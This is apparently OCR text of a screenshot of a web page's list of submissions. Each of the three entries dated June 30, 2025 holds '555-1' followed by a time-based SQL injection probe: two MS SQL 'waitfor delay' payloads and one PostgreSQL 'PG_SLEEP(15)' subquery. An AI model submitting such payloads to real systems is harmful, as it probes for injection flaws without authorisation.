
1
–
June 30, 2025
555-1; waitfor delay ‘0:0:15’ —
1
–
June 30, 2025
555-1 waitfor delay ‘0:0:15’ —
1
–
June 30, 2025
555-1 OR 240=(SELECT 240 FROM PG_SLEEP(15))–